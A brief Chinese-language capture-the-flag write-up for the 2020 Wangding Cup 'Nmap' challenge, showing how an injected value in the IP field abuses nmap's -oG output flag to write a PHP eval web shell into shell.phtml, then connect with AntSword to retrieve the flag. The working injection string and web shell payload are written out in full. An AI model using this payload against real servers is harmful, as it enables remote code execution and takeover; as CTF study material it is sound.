[网鼎杯 2020 朱雀组]Nmap

[网鼎杯 2020 朱雀组]Nmap

类似Nmap的功能,一个输入命令行,提示输入ip地址,尝试输入正常内容:127.0.0.1

nmap 命令将扫描结果保存在文件里面:

例如:将nmap 127.0.0.1的结果保存在test.txt里面

nmap 127.0.0.1 -oN test.txt

nmap其他写文件命令:

-oN (标准输出)

-oX (XML输出)

-oS (ScRipT KIdd|3 oUTpuT)

-oG (Grep输出)

-oA (输出至所有格式)

这样我们就能写shell

<?php @eval($_POST["cmd"]);?> -oG shell.php

回到题目测试得到:

用phtml代替php仍然不行

查看了一下师傅们的WP,发现和[BUUCTF 2018]Online Tool一样

改为

' <? @eval($_POST["cmd"]);?> -oG shell.phtml '



查看写入的文件,即访问shell.phtml:

然后用蚁剑连接



主目录下发现flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号